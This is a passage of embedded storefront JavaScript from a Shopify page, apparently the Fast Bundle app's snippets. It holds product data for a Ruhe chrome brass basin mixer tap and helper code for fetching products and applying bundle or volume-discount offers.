    const mainProduct = {"id":8349516136668,"title":"Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7\") - by Ruhe","handle":"elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","description":"\u003cul\u003e\n \u003cli\u003e\n \u003cstrong\u003eMATERIAL: \u003c\/strong\u003eBathroom\u003cstrong\u003e \u003c\/strong\u003eSink Tap body is cast with pure and solid Brass Ingot.Â \u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eFINISH:\u003c\/strong\u003e Glossy, highly-reflective Chrome Finish enriched with 3-layer surface protection (Copper, 10 Micron Nickle \u0026amp; 0.3 Micron Chromium).Â \u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eINSTALLATION TYPE: \u003c\/strong\u003eCentre Hole Mixer Faucets are meant for Deck Mount installation.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eHANDLE TYPE: \u003c\/strong\u003eHot and Cold Tap comes with Double Handles each with Quarter-Turn Operations.\u003cbr\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eCARTRIDGE EFFICIENCY:\u003c\/strong\u003e Premium Ceramic Disc Valves, tested for 5,00,000 cycles.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eFLOW RATE: \u003c\/strong\u003e15 LPM @ 2.0 BAR\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eSWIVEL SPOUT:\u003c\/strong\u003e Wash Basin Taps have a Small 7 Inches Long 360\u003cspan\u003eÂ°\u003c\/span\u003e Rotating Spout that allows you to turn, the faucet in any desired direction.\u003cbr\u003eÂ \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eAERATOR:\u003c\/strong\u003e Brass Faucets are equipped with German Foam Flow Aerators, made of food-grade plastic, that add air to the water for a streamlined and splash-free flow, work perfectly under extreme temperatures, filter impurities, reduce noise, and make the flow soft on the skin.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eCORE SHOOTER TECHNOLOGY: \u003c\/strong\u003eUniform wall thickness of the water tap gives an uninterrupted water flow.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eMAINTENANCE: \u003c\/strong\u003eAvoid harsh chemicals like strong detergents and acids.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eCOUNTRY OF ORIGIN: \u003c\/strong\u003eIndia, Manufactured, Packaged \u0026amp; Marketed by Ruhe Solutions Pvt. Ltd., 100% Made in India.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003ePACKAGE CONTENTS: \u003c\/strong\u003e1 Faucet Body, 2 Braided Connection Pipes (Hot \u0026amp; Cold), Chand Washer Set.\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003c!----\u003e\u003c!----\u003e","published_at":"2024-03-16T20:54:15+05:30","created_at":"2024-03-16T20:54:29+05:30","vendor":"RUHE Solutions Pvt. Ltd.","type":"Bathroom Faucets","tags":["Bathroom","Bathroom faucet","Bathroom Faucets","Brass","BRASS CENTRAL HOLE BASIN MIXER","Brass Central Hole Basin Mixer Swivel Spout","Chrome","Elixir","Faucets","Glossy","Kitchen Faucets","RUHE5%","SALE15","Use coupon code coupon_RUHE5 and avail 5% discount on all orders above Rs.20000\/-","WASHBASIN"],"price":412500,"price_min":412500,"price_max":412500,"available":true,"price_varies":false,"compare_at_price":549900,"compare_at_price_min":549900,"compare_at_price_max":549900,"compare_at_price_varies":false,"variants":[{"id":44670229184732,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"11-0117","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7\") - by Ruhe","public_title":null,"options":["Default Title"],"price":412500,"weight":1600,"compare_at_price":549900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/ruheindia.com\/cdn\/shop\/files\/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253","\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_1_76907ef5-5e1a-48e3-84ad-e93a6af44bf5.png?v=1753090253","\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_2_2bcc0be8-aec5-4d14-91d7-4868180fffc6.png?v=1753090254","\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_3_b5463fce-9bf8-45ef-a60b-e05faf4aa325.png?v=1753090254","\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_4_95ae5f9f-a5e4-4df1-9c37-8ea77ae959ac.png?v=1753090254","\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_5_afcc7bd4-26eb-462e-b80f-37b9f3928a04.png?v=1753090254","\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_6_103f552b-d540-44c3-baf2-f7de5d09230e.png?v=1753090254","\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_7_d50bbbf5-1909-4a80-9455-7319db72b714.png?v=1753090254"],"featured_image":"\/\/ruheindia.com\/cdn\/shop\/files\/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253","options":["Title"],"media":[{"alt":null,"id":33728740917468,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/ruheindia.com\/cdn\/shop\/files\/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/files\/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253","width":2400},{"alt":"Elixir Centre Hole Basin Mixer with Small (7 inches) Swivel Spout Faucet","id":32721459052764,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_1_76907ef5-5e1a-48e3-84ad-e93a6af44bf5.png?v=1753090253"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_1_76907ef5-5e1a-48e3-84ad-e93a6af44bf5.png?v=1753090253","width":1200},{"alt":"Elixir Centre Hole Basin Mixer with Small (7 inches) Swivel Spout Faucet dimensions and size","id":32721459085532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_2_2bcc0be8-aec5-4d14-91d7-4868180fffc6.png?v=1753090254"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_2_2bcc0be8-aec5-4d14-91d7-4868180fffc6.png?v=1753090254","width":1200},{"alt":"Elixir Centre Hole Basin Mixer with Small (7 inches) Swivel Spout Faucet features","id":32721459118300,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_3_b5463fce-9bf8-45ef-a60b-e05faf4aa325.png?v=1753090254"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_3_b5463fce-9bf8-45ef-a60b-e05faf4aa325.png?v=1753090254","width":1200},{"alt":"Elixir Centre Hole Basin Mixer with Small (7 inches) Swivel Spout Faucet comparison","id":32721459151068,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_4_95ae5f9f-a5e4-4df1-9c37-8ea77ae959ac.png?v=1753090254"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_4_95ae5f9f-a5e4-4df1-9c37-8ea77ae959ac.png?v=1753090254","width":1200},{"alt":"Elixir Centre Hole Basin Mixer with Small (7 inches) Swivel Spout Faucet product details","id":32721459183836,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_5_afcc7bd4-26eb-462e-b80f-37b9f3928a04.png?v=1753090254"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_5_afcc7bd4-26eb-462e-b80f-37b9f3928a04.png?v=1753090254","width":1200},{"alt":"Elixir Centre Hole Basin Mixer with Small (7 inches) Swivel Spout Faucet 3 layer protection","id":32721459216604,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_6_103f552b-d540-44c3-baf2-f7de5d09230e.png?v=1753090254"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_6_103f552b-d540-44c3-baf2-f7de5d09230e.png?v=1753090254","width":1200},{"alt":"Elixir Centre Hole Basin Mixer with Small (7 inches) Swivel Spout Faucet package content","id":32721459249372,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_7_d50bbbf5-1909-4a80-9455-7319db72b714.png?v=1753090254"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_7_d50bbbf5-1909-4a80-9455-7319db72b714.png?v=1753090254","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n \u003cli\u003e\n \u003cstrong\u003eMATERIAL: \u003c\/strong\u003eBathroom\u003cstrong\u003e \u003c\/strong\u003eSink Tap body is cast with pure and solid Brass Ingot.Â \u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eFINISH:\u003c\/strong\u003e Glossy, highly-reflective Chrome Finish enriched with 3-layer surface protection (Copper, 10 Micron Nickle \u0026amp; 0.3 Micron Chromium).Â \u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eINSTALLATION TYPE: \u003c\/strong\u003eCentre Hole Mixer Faucets are meant for Deck Mount installation.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eHANDLE TYPE: \u003c\/strong\u003eHot and Cold Tap comes with Double Handles each with Quarter-Turn Operations.\u003cbr\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eCARTRIDGE EFFICIENCY:\u003c\/strong\u003e Premium Ceramic Disc Valves, tested for 5,00,000 cycles.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eFLOW RATE: \u003c\/strong\u003e15 LPM @ 2.0 BAR\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eSWIVEL SPOUT:\u003c\/strong\u003e Wash Basin Taps have a Small 7 Inches Long 360\u003cspan\u003eÂ°\u003c\/span\u003e Rotating Spout that allows you to turn, the faucet in any desired direction.\u003cbr\u003eÂ \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eAERATOR:\u003c\/strong\u003e Brass Faucets are equipped with German Foam Flow Aerators, made of food-grade plastic, that add air to the water for a streamlined and splash-free flow, work perfectly under extreme temperatures, filter impurities, reduce noise, and make the flow soft on the skin.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eCORE SHOOTER TECHNOLOGY: \u003c\/strong\u003eUniform wall thickness of the water tap gives an uninterrupted water flow.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eMAINTENANCE: \u003c\/strong\u003eAvoid harsh chemicals like strong detergents and acids.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eCOUNTRY OF ORIGIN: \u003c\/strong\u003eIndia, Manufactured, Packaged \u0026amp; Marketed by Ruhe Solutions Pvt. Ltd., 100% Made in India.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003ePACKAGE CONTENTS: \u003c\/strong\u003e1 Faucet Body, 2 Braided Connection Pipes (Hot \u0026amp; Cold), Chand Washer Set.\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003c!----\u003e\u003c!----\u003e"};
    window.FastBundleShared = window.FastBundleShared || {};
    window.FastBundleShared.functions = window.FastBundleShared.functions || {};

    function fastBundleFormatMoney(amount, currency = 'USD') {
      return new Intl.NumberFormat('en-US', {
        style: 'currency',
        currency,
      }).format(amount);
    }

    function fastBundleExtractValidLanguage(raw) {
    if (!raw || typeof raw !== "string") return null;
    const clean = raw.trim().toLowerCase();
    if (/^[a-z]{2}$/.test(clean)) {
      return clean.toUpperCase();
    }
    if (/^[a-z]{2}-[a-z0-9]+$/.test(clean)) {
      return clean.split('-')[0].toUpperCase();
    }
    if (/^[a-z]{2}_[a-z0-9]+$/.test(clean)) {
      return clean.split('_')[0].toUpperCase();
    }
    return null;
  }

    function fastBundleSanitizeStorefrontProduct(product, overrideItemId) {
      const sanitized = {};
      sanitized.id = Number(product?.id.split('/').pop());
      sanitized.availableForSale = product?.availableForSale;
      sanitized.title = product?.title;
      sanitized.body_html = product?.description || '';
      sanitized.handle = product?.handle;
      sanitized.image = product?.featuredImage?.url || null;
      sanitized.published_at = product?.publishedAt || null;
      const defaultVariant = product?.variants?.edges[0]?.node;
      sanitized.raw_price = defaultVariant ? parseFloat(defaultVariant?.price?.amount) * 100 : null;
      sanitized.price = defaultVariant
        ? fastBundleFormatMoney(defaultVariant?.price?.amount, defaultVariant?.price?.currencyCode)
        : '';
      sanitized.raw_compare_at_price =
        defaultVariant && defaultVariant?.compareAtPrice
          ? parseFloat(defaultVariant.compareAtPrice.amount) * 100
          : sanitized.raw_price;
      sanitized.compare_at_price =
        defaultVariant && defaultVariant.compareAtPrice
          ? fastBundleFormatMoney(defaultVariant?.compareAtPrice?.amount, defaultVariant?.compareAtPrice?.currencyCode)
          : sanitized.price;
      sanitized.variants = product?.variants?.edges?.map((edge) => {
        const v = edge?.node;
        return {
          id: Number(v?.id?.split('/').pop()),
          title: v?.title,
          raw_price: parseFloat(v?.price?.amount) * 100,
          price: fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          raw_compare_at_price: v?.compareAtPrice
            ? parseFloat(v?.compareAtPrice?.amount) * 100
            : parseFloat(v?.price?.amount) * 100,
          compare_at_price: v?.compareAtPrice
            ? fastBundleFormatMoney(v?.compareAtPrice?.amount, v?.compareAtPrice?.currencyCode)
            : fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          availableForSale: v?.availableForSale,
          image: v?.image?.url || null,
          quantity: v?.quantityAvailable,
          option1: v?.selectedOptions?.[0]?.value || null,
          option2: v?.selectedOptions?.[1]?.value || null,
          option3: v?.selectedOptions?.[2]?.value || null,
          selectedOptions: v?.selectedOptions
        };
      });
      sanitized.options = product?.options?.map((o) => {
        return {
          id: Number(o?.id.split('/').pop()),
          name: o?.name,
          values: o?.values,
        };
      });
      if (!overrideItemId) {
        delete sanitized.id
      }
      return sanitized;
    }

    window.FastBundleShared.defineFunction = function (name, fn) {
      if (!window.FastBundleShared.functions[name]) {
        window.FastBundleShared.functions[name] = fn;
      } else {
        console.warn(`Function "${name}" is already defined.`);
      }
    };

    window.FastBundleShared.defineFunction('getMainProduct', function () {
      if (!mainProduct) return null;
      mainProduct.collections = [{"id":451796238556,"handle":"bathroom","title":"Bathroom","updated_at":"2026-01-10T17:42:04+05:30","body_html":"","published_at":"2025-05-27T12:53:40+05:30","sort_order":"manual","template_suffix":"new-collection2","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Bath Accessories"},{"column":"tag","relation":"equals","condition":"Bathroom Faucets"},{"column":"tag","relation":"equals","condition":"Shower Drain Channel"},{"column":"tag","relation":"equals","condition":"Showers"},{"column":"tag","relation":"equals","condition":"Diverter"},{"column":"tag","relation":"equals","condition":"luxury diverter"},{"column":"tag","relation":"equals","condition":"WASH BASIN"},{"column":"tag","relation":"equals","condition":"western toilet"},{"column":"tag","relation":"equals","condition":"Floor Drain"},{"column":"tag","relation":"equals","condition":"Urinals"},{"column":"tag","relation":"equals","condition":"Toilet Accessories"},{"column":"tag","relation":"equals","condition":"Toilet Seat Cover"},{"column":"tag","relation":"equals","condition":"HEALTH FAUCET"},{"column":"tag","relation":"equals","condition":"Flushing Cistern"}],"published_scope":"global"},{"id":431458418908,"handle":"bathroom-faucets","title":"Bathroom Faucets","updated_at":"2026-01-10T17:42:04+05:30","body_html":"","published_at":"2024-06-19T15:21:23+05:30","sort_order":"best-selling","template_suffix":"bathroom-faucets","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Bathroom Faucets"}],"published_scope":"global"},{"id":418765144284,"handle":"bathroom-taps","title":"Bathroom Taps","updated_at":"2026-01-10T17:42:04+05:30","body_html":"","published_at":"2023-11-04T14:55:02+05:30","sort_order":"manual","template_suffix":"collectionlandingpage","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Faucets"},{"column":"tag","relation":"equals","condition":"PTMT"}],"published_scope":"global"},{"id":404800962780,"handle":"brass-central-hole-basin-mixer","title":"Brass Central Hole Basin Mixer","updated_at":"2026-01-07T17:40:47+05:30","body_html":"\u003cmeta name=\"keywords\" content=\"wash basin mixer, mixer tap bathroom, basin taps, bath mixer, water mixer, tall basin mixer, mixer faucet, single basin tap, best taps, nal, nul, nalka, tap, toti, water tap, cp brass tap\"\u003e","published_at":"2022-05-06T18:37:53+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"BRASS CENTRAL HOLE BASIN MIXER"}],"published_scope":"global"},{"id":411029733596,"handle":"brass-central-hole-basin-mixer-swivel-spout","title":"Deck Mount Wash Basin Mixer Taps with Swivel Spout","updated_at":"2026-01-07T17:40:47+05:30","body_html":"\u003cmeta name=\"keywords\" content=\"wash basin mixer, mixer tap bathroom, basin taps, bath mixer, water mixer, tall basin mixer, mixer faucet, single basin tap, best taps, nal, nul, nalka, tap, toti, water tap, cp brass tap\"\u003e","published_at":"2022-09-12T18:05:24+05:30","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Brass Central Hole Basin Mixer Swivel Spout"}],"published_scope":"global","image":{"created_at":"2025-07-01T18:11:48+05:30","alt":null,"width":320,"height":320,"src":"\/\/ruheindia.com\/cdn\/shop\/collections\/deck_mount_wash_basin_mixer_taps_with_swivel_spout_365de86e-c51a-4b45-906e-6a5a13ba65ea.webp?v=1751373708"}},{"id":398044594396,"handle":"faucets","title":"Faucets","updated_at":"2026-01-10T17:42:04+05:30","body_html":"","published_at":"2022-01-09T00:26:03+05:30","sort_order":"manual","template_suffix":"collectionlandingpage","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Kitchen Faucets"},{"column":"tag","relation":"equals","condition":"Bathroom Faucets"},{"column":"tag","relation":"equals","condition":"Faucets"}],"published_scope":"global","image":{"created_at":"2022-07-16T17:51:00+05:30","alt":"Faucet","width":6235,"height":1820,"src":"\/\/ruheindia.com\/cdn\/shop\/collections\/Banner_-_Brass_Faucets.png?v=1732791091"}},{"id":461160087772,"handle":"grooming-area","title":"Grooming Area","updated_at":"2026-01-10T17:42:04+05:30","body_html":"","published_at":"2025-11-06T10:52:27+05:30","sort_order":"best-selling","template_suffix":"grooming-area","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Wash Basin"},{"column":"tag","relation":"equals","condition":"Bathroom Faucets"},{"column":"tag","relation":"equals","condition":"Bath Accessories"},{"column":"tag","relation":"equals","condition":"Floor Drain"}],"published_scope":"global"},{"id":451520299228,"handle":"kitchen","title":"Kitchen","updated_at":"2026-01-10T17:42:04+05:30","body_html":"","published_at":"2025-05-23T15:44:34+05:30","sort_order":"best-selling","template_suffix":"new-collection","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Smart Kitchen Sinks"},{"column":"tag","relation":"equals","condition":"Quartz"},{"column":"tag","relation":"equals","condition":"HANDMADE KITCHEN SINKS"},{"column":"tag","relation":"equals","condition":"HYDRAULIC (PRESSED) KITCHEN SINKS"},{"column":"tag","relation":"equals","condition":"Kitchen Faucets"},{"column":"tag","relation":"equals","condition":"Kitchen Sink Accessories"}],"published_scope":"global"},{"id":460999852252,"handle":"kitchen-area","title":"Kitchen Area","updated_at":"2026-01-10T17:42:04+05:30","body_html":"","published_at":"2025-11-06T11:28:45+05:30","sort_order":"best-selling","template_suffix":"new-collection","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Smart Kitchen Sinks"},{"column":"tag","relation":"equals","condition":"Quartz"},{"column":"tag","relation":"equals","condition":"HANDMADE KITCHEN SINKS"},{"column":"tag","relation":"equals","condition":"HYDRAULIC (PRESSED) KITCHEN SINKS"},{"column":"tag","relation":"equals","condition":"Kitchen Faucets"},{"column":"tag","relation":"equals","condition":"Kitchen Sink Accessories"},{"column":"tag","relation":"equals","condition":"Floor Drain"}],"published_scope":"global"},{"id":431460516060,"handle":"kitchen-faucets","title":"Kitchen Faucets","updated_at":"2026-01-10T17:42:04+05:30","body_html":"","published_at":"2024-06-19T17:04:05+05:30","sort_order":"best-selling","template_suffix":"kitchen-faucets","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Kitchen Faucets"}],"published_scope":"global"},{"id":452262363356,"handle":"quick-order","title":"Quick Order","updated_at":"2026-01-10T17:42:04+05:30","body_html":null,"published_at":"2025-06-09T14:58:24+05:30","sort_order":"manual","template_suffix":"quick","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":439827464412,"handle":"shop-all","title":"Shop All","updated_at":"2026-01-10T17:42:04+05:30","body_html":"","published_at":"2024-11-06T11:35:23+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"type","relation":"not_contains","condition":"sale"},{"column":"title","relation":"not_contains","condition":"installation service"},{"column":"title","relation":"not_contains","condition":"Service Request"},{"column":"tag","relation":"not_equals","condition":"clearance sale"}],"published_scope":"global"},{"id":457691070684,"handle":"test-1","title":"Test","updated_at":"2026-01-10T17:42:04+05:30","body_html":"","published_at":"2025-09-08T11:36:31+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"}];
      mainProduct.body_html = mainProduct.description;
      mainProduct.image = mainProduct.images.length ? mainProduct.images[0] : null;
      mainProduct.raw_price = mainProduct.price / 100;
      mainProduct.price =  "₹4,125.00";
      
        mainProduct.variants[0].raw_price = 4125.0;
        mainProduct.variants[0].price = "₹4,125.00";
        mainProduct.variants[0].raw_compare_at_price = 5499.0;
        mainProduct.variants[0].compare_at_price = "₹5,499.00";
        mainProduct.variants[0].image = null;
        mainProduct.variants[0].inventory_policy = "deny";
        mainProduct.variants[0].inventory_quantity = 17;
        mainProduct.variants[0].inventory_management = "shopify";
        mainProduct.variants[0].quantity = 
          17
        ;
        delete mainProduct.variants[0].options;
      
      mainProduct.options_with_values = [
        
          {
            "name": "Title",
            "position": 1,
            "values": ["Default Title"],
            "id": Math.floor(Math.random() * 1e10)
          }
        
      ];
      mainProduct.options = mainProduct.options_with_values;
      delete mainProduct.options_with_values
      return mainProduct;
    })

    window.FastBundleShared.defineFunction('fetchProductByID', async function (productId, overrideItemId = true) {
      const endpoint = `https://${shopDomain}/api/2025-07/graphql.json`;
      const GET_PRODUCT_BY_ID = `
        query getProduct($id: ID!) @inContext(country: ${countryCode}, language: ${shopLanguage}) {
          product(id: $id) {
            id
            title
            description
            handle
            availableForSale
            publishedAt
            options {
              id
              name
              values
            }
            featuredImage {
              url
              altText
            }
            variants(first: 250) {
              edges {
                node {
                  id
                  title
                  availableForSale
                  quantityAvailable
                  price {
                    amount
                    currencyCode
                  }
                  compareAtPrice {
                    amount
                    currencyCode
                  }
                  image {
                    url
                  }
                  selectedOptions {
                    name
                    value
                  }
                }
              }
            }
          }
        }
      `;
      try {
        const response = await fetch(endpoint, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
            'X-Shopify-Storefront-Access-Token': storefrontAccessToken,
          },
          body: JSON.stringify({ query: GET_PRODUCT_BY_ID, variables: { id: productId } }),
        });
        const result = await response.json();
        if (result.errors) {
          console.error('Error fetching product:', result.errors);
          return null;
        }
        return result.data.product ? fastBundleSanitizeStorefrontProduct(result.data.product, overrideItemId) : null;
      } catch (err) {
        console.error('Network error:', err);
        return null;
      }
    });

    window.FastBundleShared.defineFunction('excludeVariants', function (product, excludedVariants) {
      let preprocessedProduct = { ...product };
      if (excludedVariants.length) {
        const excludedIds = new Set(excludedVariants.map((id) => Number(id)));
        preprocessedProduct.variants = product.variants.filter((variant) => !excludedIds.has(variant.id));
      }
      return preprocessedProduct;
    });

    window.FastBundleShared.defineFunction('handleTranslations', async function(offer, bundleTranslationKeys, discountTranslationKeys) {
      const translations = offer.translations || {};
      const t = translations[shopLocale] || {};
      bundleTranslationKeys.forEach((key) => {
        if (t[key]) {
          offer[key] = t[key];
        }
      });
      delete offer.translations;
      if (offer.discounts && Array.isArray(offer.discounts)) {
        offer.discounts.forEach((discount, j) => {
          const discountTranslations = discount.translations || {};
          const dt = discountTranslations[shopLocale] || {};
          discountTranslationKeys.forEach((key) => {
            if (dt[key]) {
              offer.discounts[j][key] = dt[key];
            }
          });
          delete discount.translations;
        });
      }
    });

    window.FastBundleShared.defineFunction('isPreview', function(){
      const params = new URLSearchParams(window.location.search.toLowerCase());
      const isPreview = params.get('ispreview') === 'true';
      return isPreview
    })
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_volume --><script>
  (async function() {
    const FastBundleConf = window?.FastBundleConf || {};
    const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
    const getMainProduct = window.FastBundleShared.functions.getMainProduct;
    const mainProduct = getMainProduct();
    const excludeVariants = window.FastBundleShared.functions.excludeVariants;
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    if (FastBundleConf?.serverless_vd || FastBundleConf?.serverless_vd_display) {
      if (!mainProduct) return;
      window.FastBundleConf.change_vd_product_picture = true;
      let FastBundleVolumeOffers = [];
      for (const offer of FastBundleVolumeOffers) {
        offer.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        offer.discount = offer.discounts[0] || {};
        await handleTranslations(
          offer,
          ['title',
          'description',
          'volume_show_price_per_item_suffix'],
          ['badge',
          'description',
          'label',
          'subtitle']
        );
      }
      window.FastBundleVolumeOffers = FastBundleVolumeOffers;
      async function attachFastBundleFreeGifts() {
        const offersWithDiscounts = window.FastBundleVolumeOffer || [];
        const promises = [];
        offersWithDiscounts.forEach((offer) => {
          if (offer.discounts && Array.isArray(offer.discounts)) {
            offer.discounts.forEach((discount) => {
              if (discount.free_gift && discount.free_gift.product_id) {
                const numericId = discount.free_gift.product_id;
                const gid = `gid://shopify/Product/${numericId}`;
                const p = fetchProductByID(gid).then(product => {
                  if (product) {
                    discount.free_gift.product = product;
                  }
                });
                promises.push(p);
              }
            });
          }
        });

        await Promise.all(promises);
        document.dispatchEvent(new CustomEvent('FastBundleVolumeFreeGiftsReady', { detail: offersWithDiscounts }));
        window.FastBundleVolumeOffer = offersWithDiscounts;
      }
      function isFastBundleOfferActive(offer) {
        const isPreview = window.FastBundleShared.functions.isPreview;
        if (!isPreview() && !offer?.enabled) return false;
        const now = new Date();
        if (offer.start_datetime && new Date(offer.start_datetime) > now) return false;
        if (offer.end_datetime && new Date(offer.end_datetime) < now) return false;
        return true;
      }
      async function determineFastBundlVolumeeOffer() {
        for (const offer of FastBundleVolumeOffers) {
          if (isFastBundleOfferActive(offer)) return offer;
        }
        return {};
      }
      determineFastBundlVolumeeOffer().then(async offer => {
        const excludedVariants = [
          ...(offer?.item?.excluded_variants || []),
          ...(offer?.item?.collect_excluded_variants?.[mainProduct.id] || []),
        ];
        const preprocessedProduct = excludeVariants(mainProduct, excludedVariants);
        preprocessedProduct.item_id = offer?.item?.id || 0;
        offer.items = [preprocessedProduct];
        window.FastBundleVolumeOffer = [offer];
        await attachFastBundleFreeGifts();
        document.dispatchEvent(new CustomEvent('FastBundleVolumeOffersReady', { detail: window.FastBundleVolumeOffer }));
      });
    }
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_cross_sell --><script>
  (async function(){
    let FastBundleCrossSellOffers = [];
